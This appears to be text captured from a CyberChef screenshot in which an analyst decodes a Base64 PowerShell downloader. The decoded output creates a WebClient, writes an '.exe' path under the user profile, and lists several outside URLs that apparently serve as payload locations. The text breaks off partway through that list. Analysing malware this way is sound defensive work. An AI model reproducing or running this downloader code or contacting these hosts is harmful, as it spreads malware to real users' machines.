 From Base64 - CyberChe
Server Not Found
file:///usr/local/cyberchef/CyberChef_v9.21.0.html#recipe=From_Base64('A-Z
Operations
Recipe
Input
length: 2064
lines: 1
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
1
STEP
BAKE!
Auto Bake
JABXAGgAaAB2AGQAeAByAGIAcQB3AGwAawBmAD0AJwBBAG8AawBqAHMA
dgBuAGcAcgBsAGsAZABrACcAOwAkAEQAYQBiAHcAZwByAGwAcwBjAGIA
bgB1AGQAIAA9ACAAJwAyADYANwAnADsAJABXAGkAcwBhAGwAeABuAGcA
eQBtAHkAawA9ACcASABmAHIAZABhAHoAagB1AG0AYwBqAGIAcAAnADsA
JABQAHEAegBvAHEAeABzAGYAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAA
cgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABhAGIAdwBnAHIAbABzAGMA
YgBuAHUAZAArACcALgBlAHgAZQAnADsAJABUAGgAdQBwAGEAbwBiAG4A
egBuAGMAYgA9ACcARwB3AGMAZwB3AGUAZQBtAGcAZgAnADsAJABSAHQA
ZwBsAHAAagBiAHUAbAA9ACYAKAAnAG4AJwArACcAZQB3ACcAKwAnAC0A
JwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAFQALgBXAEUAYgBjAGwA
SQBFAE4AdAA7ACQAWQB6AHUAZABqAGYAbQBrAHkAPQAnAGgAdAB0AHAA
OgAvAC8AYQBtAGUAbABhAG4AbwAuAG4AZQB0AC8AdwBwAC0AaQBuAGMA
bAB1AGQAZQBzAC8AYwBzAHMALwBkAGkAcwB0AC8AMgBlAHcALwAqAGgA
dAB0AHAAOgAvAC8AOQAxADEAYwBvAG4AYwBlAHAAdAAuAGMAbwBtAC8A
aQBtAGEAZwBlAHMALwBpADYAbgBnAFgANQAvACoAaAB0AHQAcAA6AC8A
LwBhAHkAbwBuAHMAYwBoAG8AbwBsAHMALgBjAG8AbQAvAFUAQgBrAG8A
Output
time: 9ms
length: 1548
lines: 1
$.W.h.h.v.d.x.r.b.q.w.l.k.f.=.'.A.o.k.j.s.v.n.g.r.l.k.d.
k.'.;.$.D.a.b.w.g.r.l.s.c.b.n.u.d. .=.
.'.2.6.7.'.;.$.W.i.s.a.l.x.n.g.y.m.y.k.=.'.H.f.r.d.a.z.j
.u.m.c.j.b.p.'.;.$.P.q.z.o.q.x.s.f.i.=.$.e.n.v.:.u.s.e.r
.p.r.o.f.i.l.e.+.'.\.'.+.$.D.a.b.w.g.r.l.s.c.b.n.u.d.+.'
...e.x.e.'.;.$.T.h.u.p.a.o.b.n.z.n.c.b.=.'.G.w.c.g.w.e.e
.m.g.f.'.;.$.R.t.g.l.p.j.b.u.l.=.&.
(.'.n.'.+.'.e.w.'.+.'.-.'.+.'.o.b.j.e.c.t.'.).
.N.E.T...W.E.b.c.l.I.E.N.t.;.$.Y.z.u.d.j.f.m.k.y.=.'.h.t
.t.p.:././.a.m.e.l.a.n.o...n.e.t.
/.w.p.-.i.n.c.l.u.d.e.s./.c.s.s./.d.i.s.t./.2.e.w.
/.*.h.t.t.p.:././.9.1.1.c.o.n.c.e.p.t...c.o.m.
/.i.m.a.g.e.s./.i.6.n.g.X.5./.*.h.t.t.p.:.
/./.a.y.o.n.s.c.h.o.o.l.s...c.o.m./.U.B.k.o.q.n.
/.*.h.t.t.p.:././.b.e.e.c.h...o.r.g./.w.a.y.n.e.
/.l.l.d.o./.*.h.t.t.p.:././.f.i.r.e.l.a.b.o...c.o.m.